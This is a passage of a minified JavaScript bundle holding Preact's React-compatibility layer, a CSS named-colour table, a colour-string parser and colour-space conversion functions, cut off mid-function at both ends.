e;e=Lr.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(Me),e.__H.__h.forEach(Gn),e.__H.__h=[]}catch(t){e.__H.__h=[],b.__e(t,e.__v)}}b.__b=function(e){S=null,xo&&xo(e)},b.__r=function(e){Ro&&Ro(e),re=0;var t=(S=e.__c).__H;t&&($n===S?(t.__h=[],S.__h=[],t.__.forEach(function(n){n.__N&&(n.__=n.__N),n.__V=Ee,n.__N=n.i=void 0})):(t.__h.forEach(Me),t.__h.forEach(Gn),t.__h=[])),$n=S},b.diffed=function(e){Oo&&Oo(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(Lr.push(t)!==1&&So===b.requestAnimationFrame||((So=b.requestAnimationFrame)||ml)(bl)),t.__H.__.forEach(function(n){n.i&&(n.__H=n.i),n.__V!==Ee&&(n.__=n.__V),n.i=void 0,n.__V=Ee})),$n=S=null},b.__c=function(e,t){t.some(function(n){try{n.__h.forEach(Me),n.__h=n.__h.filter(function(o){return!o.__||Gn(o)})}catch(o){t.some(function(r){r.__h&&(r.__h=[])}),t=[],b.__e(o,n.__v)}}),Lo&&Lo(e,t)},b.unmount=function(e){Io&&Io(e);var t,n=e.__c;n&&n.__H&&(n.__H.__.forEach(function(o){try{Me(o)}catch(r){t=r}}),n.__H=void 0,t&&b.__e(t,n.__v))};var Eo=typeof requestAnimationFrame=="function";function ml(e){var t,n=function(){clearTimeout(o),Eo&&cancelAnimationFrame(t),setTimeout(e)},o=setTimeout(n,100);Eo&&(t=requestAnimationFrame(n))}function Me(e){var t=S,n=e.__c;typeof n=="function"&&(e.__c=void 0,n()),S=t}function Gn(e){var t=S;e.__c=e.__(),S=t}function io(e,t){return!e||e.length!==t.length||t.some(function(n,o){return n!==e[o]})}function Pr(e,t){return typeof t=="function"?t(e):t}function Nr(e,t){for(var n in t)e[n]=t[n];return e}function Yn(e,t){for(var n in e)if(n!=="__source"&&!(n in t))return!0;for(var o in t)if(o!=="__source"&&e[o]!==t[o])return!0;return!1}function jn(e,t){return e===t&&(e!==0||1/e==1/t)||e!=e&&t!=t}function Kn(e){this.props=e}function gl(e,t){function n(r){var i=this.props.ref,l=i==r.ref;return!l&&i&&(i.call?i(null):i.current=null),t?!t(this.props,r)||!l:Yn(this.props,r)}function o(r){return this.shouldComponentUpdate=n,G(e,r)}return o.displayName="Memo("+(e.displayName||e.name)+")",o.prototype.isReactComponent=!0,o.__f=!0,o}(Kn.prototype=new W).isPureReactComponent=!0,Kn.prototype.shouldComponentUpdate=function(e,t){return Yn(this.props,e)||Yn(this.state,t)};var Mo=b.__b;b.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),Mo&&Mo(e)};var yl=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function wl(e){function t(n){var o=Nr({},n);return delete o.ref,e(o,n.ref||null)}return t.$$typeof=yl,t.render=t,t.prototype.isReactComponent=t.__f=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}var Po=function(e,t){return e==null?null:z(z(e).map(t))},kl={map:Po,forEach:Po,count:function(e){return e?z(e).length:0},only:function(e){var t=z(e);if(t.length!==1)throw"Children.only";return t[0]},toArray:z},Cl=b.__e;b.__e=function(e,t,n,o){if(e.then){for(var r,i=t;i=i.__;)if((r=i.__c)&&r.__c)return t.__e==null&&(t.__e=n.__e,t.__k=n.__k),r.__c(e,t)}Cl(e,t,n,o)};var No=b.unmount;function Ar(e,t,n){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach(function(o){typeof o.__c=="function"&&o.__c()}),e.__c.__H=null),(e=Nr({},e)).__c!=null&&(e.__c.__P===n&&(e.__c.__P=t),e.__c=null),e.__k=e.__k&&e.__k.map(function(o){return Ar(o,t,n)})),e}function Ur(e,t,n){return e&&(e.__v=null,e.__k=e.__k&&e.__k.map(function(o){return Ur(o,t,n)}),e.__c&&e.__c.__P===t&&(e.__e&&n.insertBefore(e.__e,e.__d),e.__c.__e=!0,e.__c.__P=n)),e}function Pe(){this.__u=0,this.t=null,this.__b=null}function Tr(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function Sl(e){var t,n,o;function r(i){if(t||(t=e()).then(function(l){n=l.default||l},function(l){o=l}),o)throw o;if(!n)throw t;return G(n,i)}return r.displayName="Lazy",r.__f=!0,r}function ve(){this.u=null,this.o=null}b.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&e.__h===!0&&(e.type=null),No&&No(e)},(Pe.prototype=new W).__c=function(e,t){var n=t.__c,o=this;o.t==null&&(o.t=[]),o.t.push(n);var r=Tr(o.__v),i=!1,l=function(){i||(i=!0,n.__R=null,r?r(c):c())};n.__R=l;var c=function(){if(!--o.__u){if(o.state.__a){var _=o.state.__a;o.__v.__k[0]=Ur(_,_.__c.__P,_.__c.__O)}var u;for(o.setState({__a:o.__b=null});u=o.t.pop();)u.forceUpdate()}},s=t.__h===!0;o.__u++||s||o.setState({__a:o.__b=o.__v.__k[0]}),e.then(l,l)},Pe.prototype.componentWillUnmount=function(){this.t=[]},Pe.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),o=this.__v.__k[0].__c;this.__v.__k[0]=Ar(this.__b,n,o.__O=o.__P)}this.__b=null}var r=t.__a&&G(ee,null,e.fallback);return r&&(r.__h=null),[G(ee,null,t.__a?null:e.children),r]};var Ao=function(e,t,n){if(++n[1]===n[0]&&e.o.delete(t),e.props.revealOrder&&(e.props.revealOrder[0]!=="t"||!e.o.size))for(n=e.u;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.u=n=n[2]}};function xl(e){return this.getChildContext=function(){return e.context},e.children}function Rl(e){var t=this,n=e.i;t.componentWillUnmount=function(){ke(null,t.l),t.l=null,t.i=null},t.i&&t.i!==n&&t.componentWillUnmount(),e.__v?(t.l||(t.i=n,t.l={nodeType:1,parentNode:n,childNodes:[],appendChild:function(o){this.childNodes.push(o),t.i.appendChild(o)},insertBefore:function(o,r){this.childNodes.push(o),t.i.appendChild(o)},removeChild:function(o){this.childNodes.splice(this.childNodes.indexOf(o)>>>1,1),t.i.removeChild(o)}}),ke(G(xl,{context:t.context},e.__v),t.l)):t.l&&t.componentWillUnmount()}function Ol(e,t){var n=G(Rl,{__v:e,i:t});return n.containerInfo=t,n}(ve.prototype=new W).__a=function(e){var t=this,n=Tr(t.__v),o=t.o.get(e);return o[0]++,function(r){var i=function(){t.props.revealOrder?(o.push(r),Ao(t,e,o)):r()};n?n(i):i()}},ve.prototype.render=function(e){this.u=null,this.o=new Map;var t=z(e.children);e.revealOrder&&e.revealOrder[0]==="b"&&t.reverse();for(var n=t.length;n--;)this.o.set(t[n],this.u=[1,0,this.u]);return e.children},ve.prototype.componentDidUpdate=ve.prototype.componentDidMount=function(){var e=this;this.o.forEach(function(t,n){Ao(e,n,t)})};var Dr=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.element")||60103,Ll=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,Il=typeof document<"u",El=function(e){return(typeof Symbol<"u"&&typeof Symbol()=="symbol"?/fil|che|rad/i:/fil|che|ra/i).test(e)};function Ml(e,t,n){return t.__k==null&&(t.textContent=""),ke(e,t),typeof n=="function"&&n(),e?e.__c:null}function Pl(e,t,n){return Rr(e,t),typeof n=="function"&&n(),e?e.__c:null}W.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(e){Object.defineProperty(W.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})});var Uo=b.event;function Nl(){}function Al(){return this.cancelBubble}function Ul(){return this.defaultPrevented}b.event=function(e){return Uo&&(e=Uo(e)),e.persist=Nl,e.isPropagationStopped=Al,e.isDefaultPrevented=Ul,e.nativeEvent=e};var Fr,To={configurable:!0,get:function(){return this.class}},Do=b.vnode;b.vnode=function(e){var t=e.type,n=e.props,o=n;if(typeof t=="string"){var r=t.indexOf("-")===-1;for(var i in o={},n){var l=n[i];Il&&i==="children"&&t==="noscript"||i==="value"&&"defaultValue"in n&&l==null||(i==="defaultValue"&&"value"in n&&n.value==null?i="value":i==="download"&&l===!0?l="":/ondoubleclick/i.test(i)?i="ondblclick":/^onchange(textarea|input)/i.test(i+t)&&!El(n.type)?i="oninput":/^onfocus$/i.test(i)?i="onfocusin":/^onblur$/i.test(i)?i="onfocusout":/^on(Ani|Tra|Tou|BeforeInp|Compo)/.test(i)?i=i.toLowerCase():r&&Ll.test(i)?i=i.replace(/[A-Z0-9]/g,"-$&").toLowerCase():l===null&&(l=void 0),/^oninput$/i.test(i)&&(i=i.toLowerCase(),o[i]&&(i="oninputCapture")),o[i]=l)}t=="select"&&o.multiple&&Array.isArray(o.value)&&(o.value=z(n.children).forEach(function(c){c.props.selected=o.value.indexOf(c.props.value)!=-1})),t=="select"&&o.defaultValue!=null&&(o.value=z(n.children).forEach(function(c){c.props.selected=o.multiple?o.defaultValue.indexOf(c.props.value)!=-1:o.defaultValue==c.props.value})),e.props=o,n.class!=n.className&&(To.enumerable="className"in n,n.className!=null&&(o.class=n.className),Object.defineProperty(o,"className",To))}e.$$typeof=Dr,Do&&Do(e)};var Fo=b.__r;b.__r=function(e){Fo&&Fo(e),Fr=e.__c};var Tl={ReactCurrentDispatcher:{current:{readContext:function(e){return Fr.__n[e.__c].props.value}}}};function Dl(e){return G.bind(null,e)}function Hr(e){return!!e&&e.$$typeof===Dr}function Fl(e){return Hr(e)?sl.apply(null,arguments):e}function Hl(e){return!!e.__k&&(ke(null,e),!0)}function Vl(e){return e&&(e.base||e.nodeType===1&&e)||null}var Bl=function(e,t){return e(t)},Wl=function(e,t){return e(t)},$l=ee;function Vr(e){e()}function jl(e){return e}function ql(){return[!1,Vr]}var zl=Ve;function Gl(e,t){var n=t(),o=Ir({h:{__:n,v:t}}),r=o[0].h,i=o[1];return Ve(function(){r.__=n,r.v=t,jn(r.__,t())||i({h:r})},[e,n,t]),Mr(function(){return jn(r.__,r.v())||i({h:r}),e(function(){jn(r.__,r.v())||i({h:r})})},[e]),n}var fc={useState:Ir,useId:vl,useReducer:Er,useEffect:Mr,useLayoutEffect:Ve,useInsertionEffect:zl,useTransition:ql,useDeferredValue:jl,useSyncExternalStore:Gl,startTransition:Vr,useRef:dl,useImperativeHandle:_l,useMemo:ro,useCallback:fl,useContext:hl,useDebugValue:pl,version:"17.0.2",Children:kl,render:Ml,hydrate:Pl,unmountComponentAtNode:Hl,createPortal:Ol,createElement:G,createContext:Or,createFactory:Dl,cloneElement:Fl,createRef:ll,Fragment:ee,isValidElement:Hr,findDOMNode:Vl,Component:W,PureComponent:Kn,memo:gl,forwardRef:wl,flushSync:Wl,unstable_batchedUpdates:Bl,StrictMode:$l,Suspense:Pe,SuspenseList:ve,lazy:Sl,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:Tl},Br={exports:{}},Wr={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},$r={exports:{}},Yl=function(t){return!t||typeof t=="string"?!1:t instanceof Array||Array.isArray(t)||t.length>=0&&(t.splice instanceof Function||Object.getOwnPropertyDescriptor(t,t.length-1)&&t.constructor.name!=="String")},Kl=Yl,Jl=Array.prototype.concat,Xl=Array.prototype.slice,Ho=$r.exports=function(t){for(var n=[],o=0,r=t.length;o<r;o++){var i=t[o];Kl(i)?n=Jl.call(n,Xl.call(i)):n.push(i)}return n};Ho.wrap=function(e){return function(){return e(Ho(arguments))}};var ge=Wr,xe=$r.exports,jr=Object.hasOwnProperty,qr=Object.create(null);for(var qn in ge)jr.call(ge,qn)&&(qr[ge[qn]]=qn);var V=Br.exports={to:{},get:{}};V.get=function(e){var t=e.substring(0,3).toLowerCase(),n,o;switch(t){case"hsl":n=V.get.hsl(e),o="hsl";break;case"hwb":n=V.get.hwb(e),o="hwb";break;default:n=V.get.rgb(e),o="rgb";break}return n?{model:o,value:n}:null};V.get.rgb=function(e){if(!e)return null;var t=/^#([a-f0-9]{3,4})$/i,n=/^#([a-f0-9]{6})([a-f0-9]{2})?$/i,o=/^rgba?\(\s*([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/,r=/^rgba?\(\s*([+-]?[\d\.]+)\%\s*,?\s*([+-]?[\d\.]+)\%\s*,?\s*([+-]?[\d\.]+)\%\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/,i=/^(\w+)$/,l=[0,0,0,1],c,s,_;if(c=e.match(n)){for(_=c[2],c=c[1],s=0;s<3;s++){var u=s*2;l[s]=parseInt(c.slice(u,u+2),16)}_&&(l[3]=parseInt(_,16)/255)}else if(c=e.match(t)){for(c=c[1],_=c[3],s=0;s<3;s++)l[s]=parseInt(c[s]+c[s],16);_&&(l[3]=parseInt(_+_,16)/255)}else if(c=e.match(o)){for(s=0;s<3;s++)l[s]=parseInt(c[s+1],0);c[4]&&(c[5]?l[3]=parseFloat(c[4])*.01:l[3]=parseFloat(c[4]))}else if(c=e.match(r)){for(s=0;s<3;s++)l[s]=Math.round(parseFloat(c[s+1])*2.55);c[4]&&(c[5]?l[3]=parseFloat(c[4])*.01:l[3]=parseFloat(c[4]))}else return(c=e.match(i))?c[1]==="transparent"?[0,0,0,0]:jr.call(ge,c[1])?(l=ge[c[1]],l[3]=1,l):null:null;for(s=0;s<3;s++)l[s]=Z(l[s],0,255);return l[3]=Z(l[3],0,1),l};V.get.hsl=function(e){if(!e)return null;var t=/^hsla?\(\s*([+-]?(?:\d{0,3}\.)?\d+)(?:deg)?\s*,?\s*([+-]?[\d\.]+)%\s*,?\s*([+-]?[\d\.]+)%\s*(?:[,|\/]\s*([+-]?(?=\.\d|\d)(?:0|[1-9]\d*)?(?:\.\d*)?(?:[eE][+-]?\d+)?)\s*)?\)$/,n=e.match(t);if(n){var o=parseFloat(n[4]),r=(parseFloat(n[1])%360+360)%360,i=Z(parseFloat(n[2]),0,100),l=Z(parseFloat(n[3]),0,100),c=Z(isNaN(o)?1:o,0,1);return[r,i,l,c]}return null};V.get.hwb=function(e){if(!e)return null;var t=/^hwb\(\s*([+-]?\d{0,3}(?:\.\d+)?)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?(?=\.\d|\d)(?:0|[1-9]\d*)?(?:\.\d*)?(?:[eE][+-]?\d+)?)\s*)?\)$/,n=e.match(t);if(n){var o=parseFloat(n[4]),r=(parseFloat(n[1])%360+360)%360,i=Z(parseFloat(n[2]),0,100),l=Z(parseFloat(n[3]),0,100),c=Z(isNaN(o)?1:o,0,1);return[r,i,l,c]}return null};V.to.hex=function(){var e=xe(arguments);return"#"+Le(e[0])+Le(e[1])+Le(e[2])+(e[3]<1?Le(Math.round(e[3]*255)):"")};V.to.rgb=function(){var e=xe(arguments);return e.length<4||e[3]===1?"rgb("+Math.round(e[0])+", "+Math.round(e[1])+", "+Math.round(e[2])+")":"rgba("+Math.round(e[0])+", "+Math.round(e[1])+", "+Math.round(e[2])+", "+e[3]+")"};V.to.rgb.percent=function(){var e=xe(arguments),t=Math.round(e[0]/255*100),n=Math.round(e[1]/255*100),o=Math.round(e[2]/255*100);return e.length<4||e[3]===1?"rgb("+t+"%, "+n+"%, "+o+"%)":"rgba("+t+"%, "+n+"%, "+o+"%, "+e[3]+")"};V.to.hsl=function(){var e=xe(arguments);return e.length<4||e[3]===1?"hsl("+e[0]+", "+e[1]+"%, "+e[2]+"%)":"hsla("+e[0]+", "+e[1]+"%, "+e[2]+"%, "+e[3]+")"};V.to.hwb=function(){var e=xe(arguments),t="";return e.length>=4&&e[3]!==1&&(t=", "+e[3]),"hwb("+e[0]+", "+e[1]+"%, "+e[2]+"%"+t+")"};V.to.keyword=function(e){return qr[e.slice(0,3)]};function Z(e,t,n){return Math.min(Math.max(t,e),n)}function Le(e){var t=Math.round(e).toString(16).toUpperCase();return t.length<2?"0"+t:t}const Ce=Wr,zr={};for(const e of Object.keys(Ce))zr[Ce[e]]=e;const v={rgb:{channels:3,labels:"rgb"},hsl:{channels:3,labels:"hsl"},hsv:{channels:3,labels:"hsv"},hwb:{channels:3,labels:"hwb"},cmyk:{channels:4,labels:"cmyk"},xyz:{channels:3,labels:"xyz"},lab:{channels:3,labels:"lab"},lch:{channels:3,labels:"lch"},hex:{channels:1,labels:["hex"]},keyword:{channels:1,labels:["keyword"]},ansi16:{channels:1,labels:["ansi16"]},ansi256:{channels:1,labels:["ansi256"]},hcg:{channels:3,labels:["h","c","g"]},apple:{channels:3,labels:["r16","g16","b16"]},gray:{channels:1,labels:["gray"]}};var Gr=v;for(const e of Object.keys(v)){if(!("channels"in v[e]))throw new Error("missing channels property: "+e);if(!("labels"in v[e]))throw new Error("missing channel labels property: "+e);if(v[e].labels.length!==v[e].channels)throw new Error("channel and label counts mismatch: "+e);const{channels:t,labels:n}=v[e];delete v[e].channels,delete v[e].labels,Object.defineProperty(v[e],"channels",{value:t}),Object.defineProperty(v[e],"labels",{value:n})}v.rgb.hsl=function(e){const t=e[0]/255,n=e[1]/255,o=e[2]/255,r=Math.min(t,n,o),i=Math.max(t,n,o),l=i-r;let c,s;i===r?c=0:t===i?c=(n-o)/l:n===i?c=2+(o-t)/l:o===i&&(c=4+(t-n)/l),c=Math.min(c*60,360),c<0&&(c+=360);const _=(r+i)/2;return i===r?s=0:_<=.5?s=l/(i+r):s=l/(2-i-r),[c,s*100,_*100]};v.rgb.hsv=function(e){let t,n,o,r,i;const l=e[0]/255,c=e[1]/255,s=e[2]/255,_=Math.max(l,c,s),u=_-Math.min(l,c,s),g=function(p){return(_-p)/6/u+1/2};return u===0?(r=0,i=0):(i=u/_,t=g(l),n=g(c),o=g(s),l===_?r=o-n:c===_?r=1/3+t-o:s===_&&(r=2/3+n-t),r<0?r+=1:r>1&&(r-=1)),[r*360,i*100,_*100]};v.rgb.hwb=function(e){const t=e[0],n=e[1];let o=e[2];const r=v.rgb.hsl(e)[0],i=1/255*Math.min(t,Math.min(n,o));return o=1-1/255*Math.max(t,Math.max(n,o)),[r,i*100,o*100]};v.rgb.cmyk=function(e){const t=e[0]/255,n=e[1]/255,o=e[2]/255,r=Math.min(1-t,1-n,1-o),i=(1-t-r)/(1-r)||0,l=(1-n-r)/(1-r)||0,c=(1-o-r)/(1-r)||0;return[i*100,l*100,c*100,r*100]};function Ql(e,t){return(e[0]-t[0])**2+(e[1]-t[1])**2+(e[2]-t[2])**2}v.rgb.keyword=function(e){const t=zr[e];if(t)return t;let n=1/0,o;for(const r of Object.keys(Ce)){const i=Ce[r],l=Ql(e,i);l<n&&(n=l,o=r)}return o};v.keyword.rgb=function(e){return Ce[e]};v.rgb.xyz=function(e){let t=e[0]/255,n=e[1]/255,o=e[2]/255;t=t>.04045?((t+.055)/1.055)**2.4:t/12.92,n=n>.04045?((n+.055)/1.055)**2.4:n/12.92,o=o>.04045?((o+.055)/1.055)**2.4:o/12.92;const r=t*.4124+n*.3576+o*.1805,i=t*.2126+n*.7152+o*.0722,l=t*.0193+n*.1192+o*.9505;return[r*100,i*100,l*100]};v.rgb.lab=function(e){const t=v.rgb.xyz(e);let n=t[0],o=t[1],r=t[2];n/=95.047,o/=100,r/=108.883,n=n>.008856?n**(1/3):7.787*n+16/116,o=o>.008856?o**(1/3):7.787*o+16/116,r=r>.008856?r**(1/3):7.787*r+16/116;const i=116*o-16,l=500*(n-o),c=200*(o-r);return[i,l,c]};v.hsl.rgb=function(e){const t=e[0]/360,n=e[1]/100,o=e[2]/100;let r,i,l;if(n===0)return l=o*255,[l,l,l];o<.5?r=o*(1+n):r=o+n-o*n;const c=2*o-r,s=[0,0,0];for(let _=0;_<3;_++)i=t+1/3*-(_-1),i<0&&i++,i>1&&i--,6*i<1?l=c+(r-c)*6*i:2*i<1?l=r:3*i<2?l=c+(r-c)*(2/3-i)*6:l=c,s[_]=l*255;return s};v.hsl.hsv=function(e){const t=e[0];let n=e[1]/100,o=e[2]/100,r=n;const i=Math.max(o,.01);o*=2,n*=o<=1?o:2-o,r*=i<=1?i:2-i;const l=(o+n)/2,c=o===0?2*r/(i+r):2*n/(o+n);return[t,c*100,l*100]};v.hsv.rgb=function(e){const t=e[0]/60,n=e[1]/100;let o=e[2]/100;const r=Math.floor(t)%6,i=t-Math.floor(t),l=255*o*(1-n),c=255*o*(1-n*i),s=255*o*(1-n*(1-i));switch(o*=255,r){case 0:return[o,s,l];case 1:return[c,o,l];case 2:return[l,o,s];case 3:return[l,c,o];case 4:return[s,l,o];case 5:return[o,l,c]}};v.hsv.hsl=function(e){const t=e[0],n=e[1]/100,o=e[2]/100,r=Math.max(o,.01);let i,l;l=(2-n)*o;const c=(2-n)*r;return i=n*r,i/=c<=1?c:2-c,i=i||0,l/=2,[t,i*100,l*100]};v.hwb.rgb=function(e){const t=e[0]/360;let n=e[1]/100,o=e[2]/100;const r=n+o;let i;r>1&&(n/=r,o/=r);const l=Math.floor(6*t),c=1-o;i=6*t-l,(l&1)!==0&&(i=1-i);const s=n+i*(c-n);let _,u,g;switch(l){default:case 6:case 0:_=c,u=s,g=n;break;case 1:_=s,u=c,g=n;break;case 2:_=n,u=c,g=s;break;case 3:_=n,u=s,g=c;break;case 4:_=s,u=n,g=c;break;case 5:_=c,u=n,g=s;break}return[_*255,u*255,g*255]};v.cmyk.rgb=function(e){const t=e[0]/100,n=e[1]/100,o=e[2]/100,r=e[3]/100,i=1-Math.min(1,t*(1-r)+r),l=1-Math.min(1,n*(1-r)+r),c=1-Math.min(1,o*(1-r)+r);return[i*255,l*255,c*255]};v.xyz.rgb=function(e){const t=e[0]/100,n=e[1]/100,o=e[2]/100;let r,i,l;return r=t*3.2406+n*-1.5372+o*-.4986,i=t*-.9689+n*1.8758+o*.0415,l=t*.0557+n*-.204+o*1.057,r=r>.0031308?1.055*r**(1/2.4)-.055:r*12.92,i=i>.0031308?1.055*i**(1/2.4)-.055:i*12.92,l=l>.0031308?1.055*l**(1/2.4)-.055:l*12.92,r=Math.min(Math.max(0,r),1),i=Math.min(Math.max(0,i),1),l=Math.min(Math.max(0,l),1),[r*255,i*255,l*255]};v.xyz.lab=function(e){let t=e[0],n=e[1],o=e[2];t/=95.047,n/=100,o/=108.883,t=t>.008856?t**(1/3):7.787*t+16/116,n=n>.008856?n**(1/3):7.787*n+16/116,o=o>.008856?o**(1/3):7.787*o+16/116;const r=116*n-16,i=500*(t-n),l=200*(n-o);return[r,i,l]};v.lab.xyz=function(e){const t=e[0],n=e[1],o=e[2];let r,i,l;i=(t+16)/116,r=n/500+i,l=i-o/200;const c=i**3,s=r**3,_=l**3;return i=c>.008856?c:(i-16/116)/7.787,r=s>.008856?s:(r-16/116)/7.787,l=_>.008856?_:(l-16/116)/7.787,r*=95.047,i*=100,l*=108.883,[r,i,l]};v.lab.lch=function(e){const t=e[0],n=e[1],o=e[2];let r;r=Math.atan2(o,n)*360/2/Math.PI,r<0&&(r+=360);const l=Math.sqrt(n*n+o*o);return[t,l,r]};v.lch.lab=function(e){const t=e[0],n=e[1],r=e[2]/360*2*Math.PI,i=n*Math.cos(r),l=n*Math.sin(r);return[t,i,l]};v.rgb.ansi16=function(e,t=null){const[n,o,r]=e;let i=t===null?v.rgb.hsv(e)[2]:t;if(i=Math.round(i/50),i===0)return 30;let l=30+(Math.round(r/255)<<2|Math.round(o/255)<<1|Math.round(n/255));return i===2&&(l+=60),l};v.hsv.ansi16=function(e){return v.rgb.ansi16(v.hsv.rgb(e),e[2])};v.rgb.ansi256=function(e){const t=e[0],n=e[1],o=e[2];return t===n&&n===o?t<8?16:t>248?231:Math.round((t-8)/247*24)+232:16+36*Math.round(t/255*5)+6*Math.round(n/255*5)+Math.round(o/255*5)};v.ansi16.rgb=function(e){let t=e%10;if(t===0||t===7)return e>50&&(t+=3.5),t=t/10.5*255,[t,t,t];const n=(~~(e>50)+1)*.5,o=(t&1)*n*255,r=(t>>1&1)*n*255,i=(t>>2&1)*n*255;return[o,r,i]};v.ansi256.rgb=function(e){if(e>=232){const i=(e-232)*10+8;return[i,i,i]}e-=16;let t;const n=Math.floor(e/36)/5*255,o=Math.floor((t=e%36)/6)/5*255,r=t%6/5*255;return[n,o,r]};v.rgb.hex=function(e){const n=(((Math.round(e[0])&255)<<16)+((Math.round(e[1])&255)<<8)+(Math.round(e[2])&255)).toString(16).toUpperCase();return"000000".substring(n.length)+n};v.hex.rgb=function(e){const t=e.toString(16).match(/[a-f0-9]{6}|[a-f0-9]{3}/i);if(!t)return[0,0,0];let n=t[0];t[0].length===3&&(n=n.split("").map(c=>c+c).join(""));const o=parseInt(n,16),r=o>>16&255,i=o>>8&255,l=o&255;return[r,i,l]};v.rgb.hcg=function(e){const t=e[0]/255,n=e[1]/255,o=e[2]/255,r=Math.max(Math.max(t,n),o),i=Math.min(Math.min(t,n),o),l=r-i;let c,s;return l<1?c=i/(1-l):c=0,l<=0?s=0:r===t?s=(n-o)/l%6:r===n?s=2+(o-t)/l:s=4+(t-n)/l,s/=6,s%=1,[s*360,l*100,c*100]};v.hsl.hcg=function(e){const t=e[1]/100,n=e[2]/100,o=n<.5?2*t*n:2*t*(1-n);let r=0;return o<1&&(r=(n-.5*o)/(1-o)),[e[0],o*100,r*100]};v.hsv.hcg=function(e){const t=e[1]/100,n=e[2]/100,o=t*n;let r=0;return o<1&&(r=(n-o)/(1-o)),[e[0],o*100,r*100]};v.hcg.rgb=function(e){const t=e[0]/360,n=e[1]/100,o=e[2]/100;if(n===0)return[o*255,o*255,o*255];const r=[0,0,0],i=t%1*6,l=i%1,c=1-l;let s=0;switch(Math.floor(i)){case 0:r[0]=1,r[1]=l,r[2]=0;break;case 